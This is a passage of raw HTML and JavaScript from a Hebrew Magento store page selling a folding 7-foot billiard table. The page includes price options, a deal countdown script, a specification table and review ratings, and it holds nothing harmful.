            monthNames: ["\u05d9\u05e0\u05d5\u05d0\u05e8","\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05d9\u05dc","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8","\u05e1\u05e4\u05d8\u05de\u05d1\u05e8","\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8","\u05e0\u05d5\u05d1\u05de\u05d1\u05e8","\u05d3\u05e6\u05de\u05d1\u05e8"],
            monthNamesShort: ["\u05d9\u05e0\u05d5\u05f3","\u05e4\u05d1\u05e8\u05f3","\u05de\u05e8\u05e5","\u05d0\u05e4\u05e8\u05f3","\u05de\u05d0\u05d9","\u05d9\u05d5\u05e0\u05d9","\u05d9\u05d5\u05dc\u05d9","\u05d0\u05d5\u05d2\u05f3","\u05e1\u05e4\u05d8\u05f3","\u05d0\u05d5\u05e7\u05f3","\u05e0\u05d5\u05d1\u05f3","\u05d3\u05e6\u05de\u05f3"],
            infoTitle: '\u05E2\u05DC\u0020\u05DC\u05D5\u05D7\u0020\u05D4\u05E9\u05E0\u05D4',
            firstDay: 0,
            closeText: '\u05E1\u05D2\u05D5\u05E8',
            currentText: '\u05DC\u05DA\u0020\u05D4\u05D9\u05D5\u05DD',
            prevText: '\u05D4\u05E7\u05D5\u05D3\u05DD',
            nextText: '\u05D4\u05D1\u05D0',
            weekHeader: 'WK',
            timeText: '\u05D6\u05DE\u05DF',
            hourText: '\u05E9\u05E2\u05D4',
            minuteText: '\u05D3\u05E7\u05D4',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"6097":{"19073":{"prices":{"oldPrice":{"amount":149,"adjustments":[]},"basePrice":{"amount":149},"finalPrice":{"amount":149}},"type":"fixed","name":"\u05e9\u05dc\u05d9\u05d7 \u05e2\u05d3 \u05d4\u05d1\u05d9\u05ea"},"19074":{"prices":{"oldPrice":{"amount":280,"adjustments":[]},"basePrice":{"amount":280},"finalPrice":{"amount":280}},"type":"fixed","name":"\u05de\u05e9\u05dc\u05d5\u05d7 \u05d5\u05d4\u05e8\u05db\u05d1\u05d4"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='333'][data-role=priceBox]"
            }
        }
    }
</script>
            
<div class="field">
    <label class="label" for="select_6097">
        <span>הרכבה - טכנאי מומחה</span>
    </label>
    <div class="control">
        <select name="options[6097]" id="select_6097" class=" product-custom-option admin__control-select" title=""  data-selector="options[6097]"><option value="" >-- אנא בחר --</option><option value="19073"  price="149" >שליח עד הבית +


        ‏149.00 ₪
        
</option><option value="19074"  price="280" >משלוח והרכבה +


        ‏280.00 ₪
        
</option></select>            </div>
</div>
        </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>כמות:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="כמות" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:1000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="הוסף לעגלה"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>הוסף לעגלה</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.ygl.co.il\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-20 18:39:49');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-20 18:39:49';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
</div>
                
<div
            class="ambanners ambanner-7"
        data-position="7"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-333]": {
            "priceBox": {
                "priceConfig":  {"productId":333,"priceFormat":{"pattern":"\u200f%s\u00a0\u20aa","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":2590,"adjustments":[]},"oldPrice":{"amount":2590,"adjustments":[]},"basePrice":{"amount":1949,"adjustments":[]},"finalPrice":{"amount":1949,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}            }
        }
    }
</script>

<div class="product-stock-delivery">
    <div class="condition">
        <span class="label">מצב:</span>
        <span>חדש מאריזה</span>
    </div>
            <div class="delivery">
            <span class="label">זמן אספקה:</span>
            <span>7 ימי עבודה</span>
        </div>
                            <div class="stock available" title="זמינות">
                <span class="label">זמינות:</span>
                <span>במלאי</span>
            </div>
            </div>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.ygl.co.il/b9172.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport&amp;url=https://www.ygl.co.il/b9172.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.ygl.co.il/b9172.html&amp;title=שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.ygl.co.il/b9172.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-googleplus" data-original-title="Google +">Google +</a>
		<a href="mailto:?subject=שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport&amp;body=https://www.ygl.co.il/b9172.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.ygl.co.il\/wishlist\/index\/add\/","data":{"product":333,"uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
       data-action="add-to-wishlist"><span>הוספה למועדפים</span></a>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/www.ygl.co.il\/catalog\/product_compare\/add\/","data":{"product":"333","uenc":"aHR0cHM6Ly93d3cueWdsLmNvLmlsL2dhbWVzL2I5MTcyLmh0bWw~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>הוסף להשוואה</span></a>

</div>
    <a href="https://www.ygl.co.il/sendfriend/product/send/id/333/cat_id/20/"
       class="action mailto friend"><span>דואר</span></a>
</div></div><div class="clearer"></div>                    <div class="product info detailed sss  ">
                                                    <div class="product data items ss " data-mage-init='{"tabs":{"openedState":"active","collapsible":"true"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>מפרט</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p dir="rtl"><strong style="color: #ff0000;"><span style="font-size: medium; color: #003366;">שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport</span></strong></p>
<ul>
<li style="text-align: right;" dir="rtl"><span style="color: #000000; font-size: small;">מתאים לשימוש ביתי .&nbsp;</span></li>
<li style="text-align: right;" dir="rtl"><span style="color: #000000; font-size: small;">משטח המשחק של השולחן עשוי מעץ MDF בעובי 15 מ"מ </span></li>
<li style="text-align: right;" dir="rtl"><span style="color: #000000; font-size: small;">הבד המכסה את המשטח עשוי 180 גרם של בד פוליאסטר איכותי.&nbsp;</span></li>
<li style="text-align: right;" dir="rtl"><span style="color: #000000; font-size: small;">רגליים ממתכת הניתנות לקיפול ואחסנה נוחה ומהירה.</span></li>
<li style="text-align: right;" dir="rtl">ציוד נלווה:<span style="color: #000000; font-size: small;"> סט כדורי משחק ביליארד, משולש לסידור הכדורים,&nbsp;</span></li>
<li style="text-align: right;" dir="rtl"><span style="color: #000000; font-size: small;">2 מקלות, 2 גירים ל"חידוד" המקלות.&nbsp;</span></li>
<li style="text-align: right;" dir="rtl"><strong style="color: #000000; font-size: small;">מידות :&nbsp;</strong><span style="color: #000000; font-size: small;">אורך : 213 ס"מ רוחב : 112 ס"מ גובה : 80 ס"מ.</span></li>
</ul>
        <div id="mf-ytw-wrapper-85e0e3c5cee432a338d851d9f90b322cb596bd3f" class="mf-ytw-wrapper"  data-allowfullscreen="0" data-width="100%" data-height="500px" style="width: 100%" data-iframe-title="" data-iframe-src="https://www.youtube.com/embed/yNCCgJY69X0?start=&amp;rel=0&amp;showinfo=0&amp;autoplay=1&amp;modestbranding=1">
                <div class="mf-ytw-youtube"
             data-background="black url('https://img.youtube.com/vi/yNCCgJY69X0/hqdefault.jpg') center no-repeat"
             data-background-size="contain"
        >
            <div class="mf-ytw-play-button"></div>
        </div>
    </div>
</div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>מידע נוסף</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">מידע נוסף</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">פנים או חוץ</th>
                    <td class="col data" data-th="&#x05E4;&#x05E0;&#x05D9;&#x05DD;&#x20;&#x05D0;&#x05D5;&#x20;&#x05D7;&#x05D5;&#x05E5;">שימוש פנים</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">סוג משחק</th>
                    <td class="col data" data-th="&#x05E1;&#x05D5;&#x05D2;&#x20;&#x05DE;&#x05E9;&#x05D7;&#x05E7;">בליארד\סנוקר</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">  קבוע/מתקפל</th>
                    <td class="col data" data-th="&#x20;&#x20;&#x05E7;&#x05D1;&#x05D5;&#x05E2;&#x2F;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;">מתקפל</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">גודל השולחן</th>
                    <td class="col data" data-th="&#x05D2;&#x05D5;&#x05D3;&#x05DC;&#x20;&#x05D4;&#x05E9;&#x05D5;&#x05DC;&#x05D7;&#x05DF;">7 פיט </td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">מותג</th>
                    <td class="col data" data-th="&#x05DE;&#x05D5;&#x05EA;&#x05D2;">Energym Sport</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span><span class="counter">3</span> חוות דעת</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div class="detailed-review-wrapper">
    <div class="container-review-rating">    <span class="rating-block-label">דירוג וביקורות</span>
    <hr>
<div class="review-average-info "
     data-mage-init='{"mageWorkshop_detailedReview_reviewRating": {}}'
>
            <div class="rating-block-content">
            <div class="reviews-average-rating">4.9</div>
            <p class="reviews-average-rating-label">דירוג ממוצע</p>
        </div>
               <div class="product-reviews-summary"  
         >
                <div class="rating-summary">
             <span class="label"><span>דירוג:</span></span>
             <div class="rating-result" title="98%">
                 <span>
                     <span>
                         <span >98                         </span>% of <span >100</span>
                     </span>
                 </span>
             </div>
         </div>
            <script type="text&#x2F;javascript">    var elemb3qEe3nkArray = document.querySelectorAll('div.rating-summary div.rating-result>span:first-child');
    if(elemb3qEe3nkArray.length !== 'undefined'){
        elemb3qEe3nkArray.forEach(function(element) {
            if (element) {
                element.style.width = '98%';

            }
        });
    }</script>                <div class="reviews-actions">
            <a class="action view"
               href="https://www.ygl.co.il/b9172.html#reviews">
                <span >3</span>&nbsp;
                <span>חוות דעת                </span>
            </a>
            <a class="action add" href="https://www.ygl.co.il/b9172.html#review-form">
                הוסף דעתך            </a>
        </div>
    </div>
</div>
        <div class="review-customer-rating">
        <div class="rating-block-content">
                            <div class="review-customer-rating-result">
                    <div class="star">5 star</div>
                    <div class="scroll-box" >
                        <div class="scroll-rating" style="width: 88.888888888889%"></div>
                    </div>
                    <div class="rating-count">8</div>
                </div>
                            <div class="review-customer-rating-result">
                    <div class="star">4 star</div>
                    <div class="scroll-box" >
                        <div class="scroll-rating" style="width: 11.111111111111%"></div>
                    </div>
                    <div class="rating-count">1</div>
                </div>
                            <div class="review-customer-rating-result">
                    <div class="star">3 star</div>
                    <div class="scroll-box" >
                        <div class="scroll-rating" style="width: 0%"></div>
                    </div>
                    <div class="rating-count">0</div>
                </div>
                            <div class="review-customer-rating-result">
                    <div class="star">2 star</div>
                    <div class="scroll-box" >
                        <div class="scroll-rating" style="width: 0%"></div>
                    </div>
                    <div class="rating-count">0</div>
                </div>
                            <div class="review-customer-rating-result">
                    <div class="star">1 star</div>
                    <div class="scroll-box" >
                        <div class="scroll-rating" style="width: 0%"></div>
                    </div>
                    <div class="rating-count">0</div>
                </div>
                    </div>
    </div>
    <div class="review-average-rating">
        <div class="rating-block-content">
                            <div class="rating-row">
                    <div class="rating-title">
                        <span class="title">האם תמליץ על מוצר זה?</span>
                        <span class="average">4.67</span>
                    </div>
                    <div class="rating-summary">
                        <div class="rating-result" title="93.4%">
                        <span style="width:93.4%">
                            <span><span>93.4</span>% of <span>100</span></span>
                        </span>
                        </div>
                    </div>
                </div>
                            <div class="rating-row">
                    <div class="rating-title">
                        <span class="title">התרשמותך מאיכות המוצר</span>
                        <span class="average">5.00</span>
                    </div>
                    <div class="rating-summary">
                        <div class="rating-result" title="100%">
                        <span style="width:100%">
                            <span><span>100</span>% of <span>100</span></span>
                        </span>
                        </div>
                    </div>
                </div>
                            <div class="rating-row">
                    <div class="rating-title">
                        <span class="title">שירות ומהירות אספקה</span>
                        <span class="average">5.00</span>
                    </div>
                    <div class="rating-summary">
                        <div class="rating-result" title="100%">
                        <span style="width:100%">
                            <span><span>100</span>% of <span>100</span></span>
                        </span>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div><div class="review-filters-container"><form id="review-search-form"
      action="https://www.ygl.co.il/mageworkshop_detailedreview/review/prepareReviewCollection/id/333/"
      method="get"
      data-mage-init='{"mageWorkshop_detailedReview_reviewFilters": {
          "filterByDate": "#review-filter-by-date",
          "sortDirection": "#review-sort-direction",
          "search": "#review-search-input",
          "clearAllFilters": ".clear-review-filters a"
      }}'
>
    <div id="review-filters" class="filters">
        <label for="review-filter-by-date" class="filter-label-icon">
    Filter by:</label>
<select id="review-filter-by-date" class="review-filter-by-date" name="review_filter_by_date">
            <option value="1"
                    >
            שבוע אחרון        </option>
            <option value="2"
                    >
            חודש שעבר        </option>
            <option value="3"
                    >
            6 חודשים אחרונים        </option>
            <option value="0"
            selected="selected"        >
            כל הסקירות        </option>
    </select>    </div>
    <div id="review-sorts" class="filters" data-role="review-sort">
        <label class="review-sort-direction-label" for="review-sort-direction">
    מיין לפי:</label>
<select id="review-sort-direction" name="review_sort_direction">
            <option value="DESC"
            selected="selected"        >
            Newest First        </option>
            <option value="ASC"
                    >
            Oldest First        </option>
    </select>    </div>
    <div id="review-search" class="filters" data-role="review-search">
        <button type="submit" title="חפש" class="action search submit primary">
            <span>חפש</span>
        </button>
        <input id="review-search-input"
               class="search-icon custom-validate-length minimum-length-3"
               name="review_search"
               type="text"
               value=""
               placeholder="Search in reviews"
               autocomplete="off"
        />
    </div>
    <div class="clear-review-filters">
        <a href="javascript:void(0);" rel="nofollow">
            נקה את כל המסננים        </a>
    </div>
</form></div><div class="block review-add">
    <div class="block-title"><strong>כתוב חוות דעת שלך</strong></div>
    <div class="block-content">
                    <form action="https://www.ygl.co.il/review/product/post/id/333/"
                  class="review-form"
                  method="post"
                  id="review-form"
                  data-role="product-review-form"
                  data-bind="scope: 'review-form'"
                  enctype="multipart/form-data"
            >
                <div class="loading-mask" style="position: absolute">
                    <div class="loader">
                        <img src="https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/images/loader-1.gif"
                             alt="טוען..." style="position: absolute;">
                    </div>
                </div>
                <input name="form_key" type="hidden" value="pYLoLPuEvGPqHAhR" />                                <h2 class="tell-us">ספר לנו מה אתה חושב על פריט זה:</h2>
                <fieldset class="fieldset review-fieldset" data-hasrequired="">
                    <legend class="legend review-legend"><span>הנך סוקר:</span><strong>שולחן ביליארד מתקפל 7 פיט חצי מקצועי דגם B9172 מבית Energym Sport</strong></legend><br />
                                            <span id="input-message-box"></span>
                        <fieldset class="field required review-field-ratings">
                            <legend class="label"><span>דירוג כולל</span></legend><br/>
                            <p>דרג את המוצר מ -1 ועד ל 5 כוכבים</p>
                            <div class="control">
                                <div class="nested" id="product-review-table">
                                                                            <div class="field choice review-field-rating">
                                            <label class="label" id="האם תמליץ על מוצר זה?_rating_label"><span>האם תמליץ על מוצר זה?</span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input
                                                            type="radio"
                                                            name="ratings[1]"
                                                            id="האם תמליץ על מוצר זה?_1"
                                                            value="1"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="האם תמליץ על מוצר זה?_rating_label האם תמליץ על מוצר זה?_1_label" />
                                                    <label
                                                            class="rating-1"
                                                            for="האם תמליץ על מוצר זה?_1"
                                                            title="1 star"
                                                            id="האם תמליץ על מוצר זה?_1_label">
                                                        <span>1 star</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[1]"
                                                            id="האם תמליץ על מוצר זה?_2"
                                                            value="2"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="האם תמליץ על מוצר זה?_rating_label האם תמליץ על מוצר זה?_2_label" />
                                                    <label
                                                            class="rating-2"
                                                            for="האם תמליץ על מוצר זה?_2"
                                                            title="2 stars"
                                                            id="האם תמליץ על מוצר זה?_2_label">
                                                        <span>2 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[1]"
                                                            id="האם תמליץ על מוצר זה?_3"
                                                            value="3"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="האם תמליץ על מוצר זה?_rating_label האם תמליץ על מוצר זה?_3_label" />
                                                    <label
                                                            class="rating-3"
                                                            for="האם תמליץ על מוצר זה?_3"
                                                            title="3 stars"
                                                            id="האם תמליץ על מוצר זה?_3_label">
                                                        <span>3 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[1]"
                                                            id="האם תמליץ על מוצר זה?_4"
                                                            value="4"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="האם תמליץ על מוצר זה?_rating_label האם תמליץ על מוצר זה?_4_label" />
                                                    <label
                                                            class="rating-4"
                                                            for="האם תמליץ על מוצר זה?_4"
                                                            title="4 stars"
                                                            id="האם תמליץ על מוצר זה?_4_label">
                                                        <span>4 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[1]"
                                                            id="האם תמליץ על מוצר זה?_5"
                                                            value="5"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="האם תמליץ על מוצר זה?_rating_label האם תמליץ על מוצר זה?_5_label" />
                                                    <label
                                                            class="rating-5"
                                                            for="האם תמליץ על מוצר זה?_5"
                                                            title="5 stars"
                                                            id="האם תמליץ על מוצר זה?_5_label">
                                                        <span>5 stars</span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                            <div class="field choice review-field-rating">
                                            <label class="label" id="התרשמותך מאיכות המוצר_rating_label"><span>התרשמותך מאיכות המוצר</span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input
                                                            type="radio"
                                                            name="ratings[3]"
                                                            id="התרשמותך מאיכות המוצר_1"
                                                            value="11"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="התרשמותך מאיכות המוצר_rating_label התרשמותך מאיכות המוצר_1_label" />
                                                    <label
                                                            class="rating-1"
                                                            for="התרשמותך מאיכות המוצר_1"
                                                            title="1 star"
                                                            id="התרשמותך מאיכות המוצר_1_label">
                                                        <span>1 star</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[3]"
                                                            id="התרשמותך מאיכות המוצר_2"
                                                            value="12"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="התרשמותך מאיכות המוצר_rating_label התרשמותך מאיכות המוצר_2_label" />
                                                    <label
                                                            class="rating-2"
                                                            for="התרשמותך מאיכות המוצר_2"
                                                            title="2 stars"
                                                            id="התרשמותך מאיכות המוצר_2_label">
                                                        <span>2 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[3]"
                                                            id="התרשמותך מאיכות המוצר_3"
                                                            value="13"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="התרשמותך מאיכות המוצר_rating_label התרשמותך מאיכות המוצר_3_label" />
                                                    <label
                                                            class="rating-3"
                                                            for="התרשמותך מאיכות המוצר_3"
                                                            title="3 stars"
                                                            id="התרשמותך מאיכות המוצר_3_label">
                                                        <span>3 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[3]"
                                                            id="התרשמותך מאיכות המוצר_4"
                                                            value="14"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="התרשמותך מאיכות המוצר_rating_label התרשמותך מאיכות המוצר_4_label" />
                                                    <label
                                                            class="rating-4"
                                                            for="התרשמותך מאיכות המוצר_4"
                                                            title="4 stars"
                                                            id="התרשמותך מאיכות המוצר_4_label">
                                                        <span>4 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[3]"
                                                            id="התרשמותך מאיכות המוצר_5"
                                                            value="15"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="התרשמותך מאיכות המוצר_rating_label התרשמותך מאיכות המוצר_5_label" />
                                                    <label
                                                            class="rating-5"
                                                            for="התרשמותך מאיכות המוצר_5"
                                                            title="5 stars"
                                                            id="התרשמותך מאיכות המוצר_5_label">
                                                        <span>5 stars</span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                            <div class="field choice review-field-rating">
                                            <label class="label" id="שירות ומהירות אספקה_rating_label"><span>שירות ומהירות אספקה</span></label>
                                            <div class="control review-control-vote">
                                                                                                                                                    <input
                                                            type="radio"
                                                            name="ratings[4]"
                                                            id="שירות ומהירות אספקה_1"
                                                            value="16"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="שירות ומהירות אספקה_rating_label שירות ומהירות אספקה_1_label" />
                                                    <label
                                                            class="rating-1"
                                                            for="שירות ומהירות אספקה_1"
                                                            title="1 star"
                                                            id="שירות ומהירות אספקה_1_label">
                                                        <span>1 star</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[4]"
                                                            id="שירות ומהירות אספקה_2"
                                                            value="17"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="שירות ומהירות אספקה_rating_label שירות ומהירות אספקה_2_label" />
                                                    <label
                                                            class="rating-2"
                                                            for="שירות ומהירות אספקה_2"
                                                            title="2 stars"
                                                            id="שירות ומהירות אספקה_2_label">
                                                        <span>2 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[4]"
                                                            id="שירות ומהירות אספקה_3"
                                                            value="18"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="שירות ומהירות אספקה_rating_label שירות ומהירות אספקה_3_label" />
